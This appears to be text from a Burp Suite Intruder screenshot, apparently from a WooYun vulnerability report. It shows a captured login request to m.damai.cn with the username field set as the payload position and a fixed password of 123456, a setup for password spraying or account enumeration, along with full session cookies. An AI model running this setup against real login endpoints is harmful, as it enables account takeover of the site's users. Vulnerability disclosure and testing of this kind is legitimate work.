 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /login.aspx HTTP/1.1
Host: m.damai.cn
Proxy-Connection: keep-alive
Content-Length: 42
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://m.damai.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://m.damai.cn/login.aspx?from=userinfo.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPStat_First_Time_10000001=1425269467204; PHPStat_Cookie_Global_User_Id=_ck15030212110712341098245205187; pgv_pvi=8005335040; PHPStat_First_Time_10000042=1425280103500; PHPStat_First_Time_10000093=1425982632688;
PHPStat_From_Id_10000001=681623; PHPStat_First_Time_10000104=1426674845999;
PHPStat_Msrc_First_10000001=%3A%3Amarket_type_free_search%3A%3A%3A%3Abaidu%3A%3A%25e5%25a4%25a7%25e9%25ba%25a6%25e7%25bd%2591%3A%3A%3A%3A%3A%3Awww.baidu.com%3A%3A%3A%3Apmf_from_free_search; PHPStat_Return_Count_10000093=1;
PHPStat_Return_Time_10000093=1428488530091; PHPStat_Return_Count_10000001=9; PHPStat_Return_Time_10000001=1428545497999; movue_ctiy=852; PHPStat_Return_Count_10000104=1; PHPStat_Return_Time_10000104=1428545667410;
__utma=143517098.264839529.1425279960.1428545624.1428545624.1; __utmc=143517098; __utmz=143517098.1428545624.1.1.utmcsr=item.damai.cn|utmccn=(referral)|utmcmd=referral|utmcct=/76149.html; pgv_si=s6045877248;
movue_ctiy_name=%25E5%258C%2597%25E4%25BA%25AC; visitCount=52; DAMAI_CLB_REFER=https%3A%2F%2Fwww.baidu.com%2Flink%3Furl%3DliiZuOC91J4ETeu7f9UTaC2rRIEwfhxrQc8blftveem%26ie%3DUTF-8%26wd%3D%25E5%25A4%25A7%25E9%25BA%25A6%25E7%25BD%2591;
cporder=ordervalue=bjXlKqMZTofrF%2bliAgYW9F6ZrOVbPR4gNtc15i56OZ0FL%2fQZ%2b1I0eIWnEZgd99zDY%2bAzQRhDmWkSPwt1uR4SaxfKKcjINk8T; _damai_sour=4wz24HSt1YY=;
PHPStat_Msrc_10000001=%3A%3Amarket_type_free_search%3A%3A%3A%3Abaidu%3A%3A%25e5%25a4%25a7%25e9%25ba%25a6%25e7%25bd%2591%3A%3A%3A%3A%3A%3Awww.baidu.com%3A%3A%3A%3Apmf_from_free_search; PHPStat_Msrc_Type_10000001=pmf_from_free_search;
ASP.NET_SessionId=2qmghefy1sa4cedc4opvajcj; isonerun=1; PHPStat_Return_Count_10000042=2; PHPStat_Return_Time_10000042=1428556411966; _gat=1; cpSTAT_ok_pages=3; cpSTAT_ok_times=3; a8806_pages=2; a8806_times=3; _ga=GA1.2.264839529.1425279960
name=§15512341234§&pass=123456&type=damai
www.wooyun.org